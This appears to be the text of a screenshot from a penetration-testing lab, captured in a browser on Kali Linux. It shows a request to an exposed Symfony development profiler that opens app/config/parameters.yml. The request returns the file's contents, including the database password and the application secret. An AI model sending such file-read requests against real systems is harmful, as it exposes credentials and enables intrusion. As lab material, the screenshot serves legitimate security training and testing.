 Not secure http://192.168.126.233/app_dev.php/_profiler/open?file=app/config/parameters.yml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin... OffSec resources
app/config/parameters.yml
1. # This file is auto-generated during the composer install
2. parameters:
3.     database_host: 127.0.0.1
4.     database_port: 3306
5.     database_name: symfony
6.     database_user: symfony
7.     database_password: symfony_db_password
8.     mailer_transport: smtp
9.     mailer_host: 127.0.0.1
10.     mailer_user: null
11.     mailer_password: null
12.     secret: 48a8538e6260789558f0dfe29861c05b
13.